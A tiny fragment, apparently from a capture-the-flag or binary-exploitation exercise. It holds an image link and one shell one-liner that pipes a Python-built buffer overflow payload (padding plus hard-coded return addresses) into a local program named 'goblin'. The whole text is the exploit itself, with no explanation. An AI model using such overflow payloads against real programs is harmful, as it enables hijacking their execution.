 (python -c 'print "a" * 16 + "bbbb" + "\xe0\x8a\x05\x40" + "cccc" +"\xf9\xbf\x0f\x40"'; cat) | ./goblin
